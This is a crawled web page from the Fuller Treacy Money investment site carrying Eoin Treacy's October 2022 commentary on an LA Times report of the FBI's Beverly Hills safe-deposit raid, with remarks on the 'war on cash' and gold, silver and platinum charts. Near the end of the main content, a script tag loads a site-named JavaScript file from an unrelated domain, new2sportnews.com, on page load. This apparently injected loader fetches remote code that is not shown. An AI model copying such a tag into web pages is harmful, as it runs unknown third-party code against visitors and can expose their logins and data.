

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/fbi-misled-judge-who-signed-warrant-for-beverly-hills-seizure-of-86-million-in-cash-/
body_size: 11611
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>FBI misled judge who signed warrant for Beverly Hills seizure of $86 million in cash </title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">FBI misled judge who signed warrant for Beverly Hills seizure of $86 million in cash </li>
			</ul>
				<!-- Template: Default template -->
<h1>FBI misled judge who signed warrant for Beverly Hills seizure of $86 million in cash <br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/work-from-home-and-the-office-real-estate-apocalypse-">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/battered-safe-credit-is-now-a-screaming-buy-after-yield-jump-">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>FBI misled judge who signed warrant for Beverly Hills seizure of $86 million in cash </strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="27860">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">October</span>
		<span class="day">19</span>
		<span class="weekday">2022</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">FBI misled judge who signed warrant for Beverly Hills seizure of $86 million in cash </h1>
		<div class="abstract" itemprop="description">
			<p>Thanks to a subscriber for this <a href="https://www.latimes.com/california/story/2022-09-23/fbi-beverly-hills-safe-deposit-box-raid-forfeiture-judge" target="_blank">article</a> from the Los Angeles Times which may be of interest. Here is a section:</p>

		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote><p>Eighteen months later, newly unsealed court documents show that the FBI and U.S. attorney&rsquo;s office in Los Angeles got their warrant for that raid by misleading the judge who approved it.</p>

<p>They omitted from their warrant request a central part of the FBI&rsquo;s plan: Permanent confiscation of everything inside every box containing at least $5,000 in cash or goods, a senior FBI agent recently testified.</p>

<p>The FBI&rsquo;s justification for the dragnet forfeiture was its presumption that hundreds of unknown box holders were all storing assets somehow tied to unknown crimes, court records show.</p>

<p>It took five days for scores of agents to fill their evidence bags with the bounty: More than $86 million in cash and a bonanza of gold, silver, rare coins, gem-studded jewelry and enough Rolex and Cartier watches to stock a boutique.</p>

<p>The U.S. attorney&rsquo;s office has tried to block public disclosure of court papers that laid bare the government&rsquo;s deception, but a judge rejected its request to keep them under seal.</p>

<p>The failure to disclose the confiscation plan in the warrant request came to light in FBI documents and depositions of agents in a class-action lawsuit by box holders who say the raid violated their rights.</p>
</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> <p>The war on cash is an ongoing program by governments to control and tax every Dollar, Euro, Pound, Yen, Renminbi and Rupee in existence. The Reaganism &ldquo;If it moves, tax it. If it keeps moving, regulate it. And if it stops moving, subsidize it.&rdquo; It is as true today as ever. In an effort to further that aim, governments want to know exactly where every unit of currency resides and to control how it moves.</p>

<p>Innocent until proven guilty does not extend to financial crimes. Today, having more than $5000 in cash is considered suspicious, One has to prove the cash was not gained through illicit acts if one is to reclaim it. That&rsquo;s not always easy. A similar process is in play in the UK.&nbsp;</p>

<p>A libertarian friend, who did not have a fixed abode for a year while he travelled the world, had his physical gold stored in a vault in Melbourne. When he went to withdraw it, they told him they needed his home address. He said he didn&rsquo;t have one, so they refused to give it to him.</p>

<p>China has almost done away with cash and the volume of digital currency transactions has boomed over the last two years. India&rsquo;s demonetization efforts met with a great deal of resistance but the trend of travel is obvious.</p>

<p>The simple reality is government spending is out of control. The trend was evident before the pandemic but accelerated since. One way or another, governments will acquire the resources they need to placate their favoured interest groups. That means higher taxes.</p>

<p>Windfall profits on energy companies are already in the works. However, they would do well to remember you can milk the cow every day but can only skin her once. If energy companies are denuded of their reserves, there will be no investment in additional supply so inflation will not be brought under control.</p>

<p>Eventually, spending will have to be brought under control. Governments will try every other solution first before that is adopted because it loses elections. That suggests fiat currencies will be debased. The only thing holding gold back is the strength of the dollar. When it rolls over, the gold prices will be at new highs in a matter of months.<br />
<a href="/system/data/images/2022/October/19th/US-Dollar-Index-2022-10-19-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/October/19th/US-Dollar-Index-2022-10-19-chart.png" style="width: 100%;" /></a><br />
<a href="/system/data/images/2022/October/19th/London-Spot-Gold-2022-10-19-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/October/19th/London-Spot-Gold-2022-10-19-chart.png" style="width: 100%;" /></a><br />
Until the dollar rolls over, gold will remain under pressure.<br />
<a href="/system/data/images/2022/October/19th/Silver-CMX-1st-Month-Continuation-2022-10-19-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/October/19th/Silver-CMX-1st-Month-Continuation-2022-10-19-chart.png" style="width: 100%;" /></a><br />
Silver is back testing the lower side of its four-month range at the $18 area.<br />
<a href="/system/data/images/2022/October/19th/Platinum-NYME-1st-Month-Continuation-2022-10-19-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/October/19th/Platinum-NYME-1st-Month-Continuation-2022-10-19-chart.png" style="width: 100%;" /></a>Platinum is susceptible to additional weakness as it pulls back from the most recent lower rally high.</p>

<p>Meanwhile, Dubai property is booming as well-heeled individuals seek locations beyond the grasping hands of impoverished governments. There is a solid argument that the UAE is the new Switzerland from an asset protection perspective.</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/work-from-home-and-the-office-real-estate-apocalypse-">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/battered-safe-credit-is-now-a-screaming-buy-after-yield-jump-">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
